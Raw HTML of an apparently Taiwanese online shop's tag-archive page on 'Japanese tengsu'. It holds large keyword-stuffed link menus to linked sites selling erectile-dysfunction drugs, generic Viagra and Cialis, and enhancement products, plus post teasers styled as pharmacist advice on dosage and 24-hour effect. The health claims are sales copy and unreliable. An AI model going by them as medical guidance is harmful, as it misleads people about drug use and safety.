<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-uppercase">
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156 menu-item-design-default"><a href="https://810w.com/" class="nav-top-link">首頁</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106 menu-item-design-default"><a href="https://810w.com/shop/tengsu/" class="nav-top-link">日本藤素購買</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/" class="nav-top-link">威而鋼購買</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/" class="nav-top-link">犀利士購買</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743 menu-item-design-default"><a href="https://810w.com/shop/poxet-60" class="nav-top-link">必利勁購買</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100 menu-item-design-default"><a href="https://810w.com/shop-category/india/" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/" class="nav-top-link">壯陽藥推薦</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102 menu-item-design-default"><a href="https://810w.com/shop-category/malaysia/" class="nav-top-link">壯陽汗馬糖</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103 menu-item-design-default"><a href="https://810w.com/shop-category/spray/" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333 menu-item-design-default"><a href="https://810w.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104 menu-item-design-default has-dropdown"><a href="https://810w.com/blog/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">用藥心得<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://geotree.com.tw">大樹壯陽藥</a></li>
<li id="menu-item-5646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://geotree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li id="menu-item-5648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li id="menu-item-5654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geotree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li id="menu-item-5656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://geotree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li id="menu-item-5657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://geotree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li id="menu-item-5658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://geotree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li id="menu-item-5659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://geotree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li id="menu-item-5660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://geotree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li id="menu-item-5661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li id="menu-item-5662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://geotree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li id="menu-item-5148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://geotree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760 nav-dropdown-col"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://geotree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li id="menu-item-5650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://geotree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li id="menu-item-5651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://geotree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li id="menu-item-5671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li id="menu-item-5673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li id="menu-item-5674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li id="menu-item-5675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li id="menu-item-5676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://geotree.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://geotree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li id="menu-item-5678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li id="menu-item-5679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://geotree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li id="menu-item-5680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://geotree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://geotree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li id="menu-item-5682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li id="menu-item-5683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://geotree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://geotree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li id="menu-item-5687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://geotree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li id="menu-item-5688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li id="menu-item-5689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://geotree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li id="menu-item-5739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li id="menu-item-5713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li id="menu-item-5714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li id="menu-item-5717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li id="menu-item-5718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li id="menu-item-5719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li id="menu-item-5720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li id="menu-item-5721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li id="menu-item-5722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li id="menu-item-5725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li id="menu-item-5726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li id="menu-item-5729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li id="menu-item-5734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li id="menu-item-5737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-5902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-5904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li id="menu-item-5905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li id="menu-item-5906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li id="menu-item-5907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li id="menu-item-5908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-5909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li id="menu-item-5910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li id="menu-item-5911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li id="menu-item-5912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li id="menu-item-5913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li id="menu-item-5915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-5916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li id="menu-item-5917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li id="menu-item-5918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li id="menu-item-5920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li id="menu-item-5921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li id="menu-item-5922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-5923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-5924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li id="menu-item-5925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li id="menu-item-5926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li id="menu-item-5927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-5944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li id="menu-item-5946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li id="menu-item-5947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-uppercase">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-archive page-wrapper">
<header class="archive-page-header">
<div class="row">
<div class="large-12 text-center col">
<h1 class="page-title is-large uppercase">
Tag Archives: <span>日本藤素</span>	</h1>
</div>
</div>
</header>
<div class="row row-large row-divided ">
<div class="large-9 col">
<div id="post-list">
<article id="post-2442" class="post-2442 post type-post status-publish format-standard has-post-thumbnail hentry category-tengsu tag-431 tag-716 tag-717 tag-718 tag-719">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://810w.com/category/tengsu" rel="category tag">日本藤素</a></h6><h2 class="entry-title"><a href="https://810w.com/tengsu/2442.html" rel="bookmark" class="plain">日本藤素藥效能持續多久？藥師：教你如何24小時保持日本藤素藥效！</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://810w.com/tengsu/2442.html" rel="bookmark"><time class="entry-date published" datetime="2021-10-24T01:46:50+08:00">2021 年 10 月 24 日</time><time class="updated" datetime="2021-11-04T01:47:27+08:00">2021 年 11 月 4 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://810w.com/author/linlin19">林林藥局</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://810w.com/tengsu/2442.html">
<img width="1020" height="276" src="https://810w.com/wp-content/uploads/2021/04/聰明人吃日本藤素.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://810w.com/wp-content/uploads/2021/04/聰明人吃日本藤素.jpg 1080w, https://810w.com/wp-content/uploads/2021/04/聰明人吃日本藤素-800x216.jpg 800w, https://810w.com/wp-content/uploads/2021/04/聰明人吃日本藤素-768x208.jpg 768w, https://810w.com/wp-content/uploads/2021/04/聰明人吃日本藤素-600x162.jpg 600w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>日本藤素是一款神奇的“藥物”，但嚴格來說日本藤素在原產地日本被歸納為是保健品的一類！而日本藤素在功效上卻有著非 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://810w.com/tengsu/2442.html">Continue reading <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://810w.com/category/tengsu" rel="category tag">日本藤素</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">日本藤素</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%8c%81%e7%ba%8c%e6%99%82%e9%96%93" rel="tag">日本藤素持續時間</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%83%bd%e6%8c%81%e7%ba%8c%e5%a4%9a%e4%b9%85" rel="tag">日本藤素能持續多久</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%97%a5%e6%95%88" rel="tag">日本藤素藥效</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%97%a5%e6%95%88%e6%8c%81%e7%ba%8c%e6%99%82%e9%96%93" rel="tag">日本藤素藥效持續時間</a>		</span>
<span class="comments-link pull-right"><a href="https://810w.com/tengsu/2442.html#respond">Leave a comment</a></span>
</footer>
</div>
</article>
<article id="post-2432" class="post-2432 post type-post status-publish format-standard has-post-thumbnail hentry category-tengsu tag-431 tag-714 tag-489 tag-715 tag-490">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://810w.com/category/tengsu" rel="category tag">日本藤素</a></h6><h2 class="entry-title"><a href="https://810w.com/tengsu/2432.html" rel="bookmark" class="plain">日本藤素應該吃多少？藥師講解日本藤素用法用量教你高效用藥！</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://810w.com/tengsu/2432.html" rel="bookmark"><time class="entry-date published" datetime="2021-10-23T01:10:53+08:00">2021 年 10 月 23 日</time><time class="updated" datetime="2021-11-04T01:24:27+08:00">2021 年 11 月 4 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://810w.com/author/linlin19">林林藥局</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://810w.com/tengsu/2432.html">
<img width="512" height="394" src="https://810w.com/wp-content/uploads/2021/11/10-20-10.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" /></a>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>一款藥物除了本身的效果好是不夠的，在這基礎上還要有正確的用法、正確的用量，才能將之效果充分的發揮出來！日本藤素 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://810w.com/tengsu/2432.html">Continue reading <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://810w.com/category/tengsu" rel="category tag">日本藤素</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">日本藤素</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%90%83%e5%a4%9a%e5%b0%91" rel="tag">日本藤素吃多少</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%94%a8%e6%b3%95" rel="tag">日本藤素用法</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%94%a8%e6%b3%95%e7%94%a8%e9%87%8f" rel="tag">日本藤素用法用量</a>, <a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%94%a8%e9%87%8f" rel="tag">日本藤素用量</a>		</span>
<span class="comments-link pull-right"><a href="https://810w.com/tengsu/2432.html#respond">Leave a comment</a></span>
</footer>
</div>
</article>
<article id="post-2394" class="post-2394 post type-post status-publish format-standard has-post-thumbnail hentry category-tengsu tag-699 tag-431 tag-442 tag-700 tag-701">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://810w.com/category/tengsu" rel="category tag">日本藤素</a></h6><h2 class="entry-title"><a href="https://810w.com/tengsu/2394.html" rel="bookmark" class="plain">日本藤素有副作用嗎？藥師講解日本藤素副作用出現原因以及處理辦法！</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://810w.com/tengsu/2394.html" rel="bookmark"><time class="entry-date published" datetime="2021-10-20T23:27:26+08:00">2021 年 10 月 20 日</time><time class="updated" datetime="2021-11-01T23:34:41+08:00">2021 年 11 月 1 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://810w.com/author/linlin19">林林藥局</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://810w.com/tengsu/2394.html">
<img width="750" height="422" src="https://810w.com/wp-content/uploads/2021/11/10-20-6-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://810w.com/wp-content/uploads/2021/11/10-20-6-1.jpg 750w, https://810w.com/wp-content/uploads/2021/11/10-20-6-1-711x400.jpg 711w, https://810w.com/wp-content/uploads/2021/11/10-20-6-1-600x338.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a>
</div>
</header>
<div class="entry-content">
